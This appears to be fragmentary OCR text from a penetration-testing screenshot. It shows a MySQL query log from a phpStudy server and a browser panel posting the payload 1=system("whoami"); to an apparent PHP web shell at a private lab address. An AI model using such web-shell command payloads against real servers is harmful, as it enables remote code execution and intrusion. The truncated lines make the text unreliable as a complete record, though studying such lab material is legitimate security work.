 10.0.0.17/a1.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
C:\phpStudy\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with: TCP Port: 3306
Quit 231019 14:12:19 25 Connect root@localhost on 25 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 25 Que
231019 14:12:35 26 Connect root@localhost on 26 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 26 Init DB m
14:12:36 27 Connect root@localhost on 27 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 27 Quit 231019 14:1
NAMES 'utf8' COLLATE 'utf8_general_ci' 28 Query select 'god\administrator ' 28 Quit
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://10.0.0.17/a1.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-I
1=system("whoami");
H Connectio